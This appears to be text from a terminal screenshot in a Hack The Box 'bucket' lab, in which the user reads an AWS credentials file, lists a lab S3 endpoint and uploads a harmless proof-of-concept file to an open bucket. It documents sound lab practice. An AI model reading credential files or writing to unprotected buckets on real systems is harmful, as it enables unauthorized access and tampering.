 Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/bucket]
└──╼ $cat ~/.aws/credentials
[default]
aws_access_key_id =
aws_secret_access_key =
┌─[htb@parrot]─[~/htb/bucket]
└──╼ $aws --endpoint-url=http://s3.bucket.htb/ s3 ls
2020-11-25 23:59:15 adserver
┌─[htb@parrot]─[~/htb/bucket]
└──╼ $echo 'testing 123' > poc.txt
┌─[htb@parrot]─[~/htb/bucket]
└──╼ $aws --endpoint-url=http://s3.bucket.htb/ s3 cp poc.txt s3://adserver/poc.txt
upload: ./poc.txt to s3://adserver/poc.txt
┌─[htb@parrot]─[~/htb/bucket]
└──╼ $